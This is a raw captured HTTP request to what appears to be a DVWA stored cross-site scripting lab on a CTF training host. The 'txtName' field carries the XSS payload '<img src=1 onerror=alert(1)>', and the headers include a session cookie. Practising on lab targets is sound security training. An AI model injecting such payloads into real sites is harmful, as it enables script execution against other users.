 POST /vulnerabilities/xss_s/ HTTP/1.1
Host: 894c1fdd-ed32-4d91-b9ec-48c000ced3ea.node4.buuoj.cn:81
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://894c1fdd-ed32-4d91-b9ec-48c000ced3ea.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.55 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://894c1fdd-ed32-4d91-b9ec-48c000ced3ea.node4.buuoj.cn:81/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d419d1e7948-0268f4a2f3efd3-1e396452-13c680-17d419d1e7aaa3;
PHPSESSID=djigk2fe703sur4ndofui95di5; security=high
Connection: close
txtName=<img src=1 onerror=alert(1)>&mtxMessage=1&btnSign=Sign+Guestbook